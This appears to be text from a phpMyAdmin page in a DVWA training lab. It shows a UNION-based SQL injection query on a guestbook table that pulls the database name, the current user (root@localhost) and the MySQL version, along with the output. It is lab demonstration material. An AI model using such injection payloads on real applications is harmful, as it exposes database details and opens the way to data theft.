 显示查询框
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 1 行 (共 2 行, 查询花费 0.0003 秒。)
SELECT * FROM `guestbook` WHERE comment_id=1 union select database(),user(),version() from users
显示全部 行数： 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
comment_id comment name
1 This is a test comment. test
dvwa root@localhost 5.7.33-0ubuntu0.16.04.1